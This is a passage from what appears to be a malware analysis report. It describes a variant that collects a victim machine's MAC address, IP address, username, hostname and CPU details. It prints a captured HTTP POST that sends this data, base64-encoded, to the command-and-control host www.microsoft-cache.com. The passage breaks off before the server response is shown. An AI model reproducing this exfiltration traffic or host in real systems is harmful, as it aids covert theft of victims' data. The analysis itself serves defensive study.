The malware variant continues to spawn new threads that are responsible for network communication and other malicious activities. It then gathers information about the victim machine, including the following:
MAC Address
IP Address
Username
Hostname
CPU Information
This information will eventually be exfiltrated via a HTTP POST request, as seen below. The data sent is base64-encoded.
POST /world/video/shrien-dewani-arrives-uk-murder-trial-collapses-video70018853134657287&data=nnaklmtmhuzg HTTP/1.1
Referer: http://www.google.com.uk
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: www.microsoft-cache.com
Content-Length: 2756
Connection: Keep-Alive
Cache-Control: no-cache
Pragma: no-cache
EggAAOUKw3kABAAAAAAACAAAjeWR5ZHlleXf5crlyuWS5ZLlkuXL5Yj1jOWG5ZfliuWW5Yrlg
+WR5cjlhuWE5Ybljewa5cvlhuWK5Yjl3+XR5dHl1uXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl
5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl
l5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5e
Xl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5
eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl
5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eX
l5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5e
Xl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5
eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl
5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eX
l5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5e
Xl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eW15an1pOWm5aDlreWq5an1yOXT5aPl0+Xc5dzlpOXl5
eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl
5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eX
l5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5e
+Xl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl
5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eX
l5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5e
Xl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5
cXlpuW15bDlxeWT5YDll
+WW5Yzl1uWL5cXl1eXL5dTl0OXL5dTl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl
5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eX
l5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5e
Xl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5eXl5
eXl5eXl5eXl5eXlxebl5b3n5eU=
Figure 4: Malware exfiltrating victim information
All network communication for this malware variant takes places over HTTP. The server will respond with data similar to the following:
5/13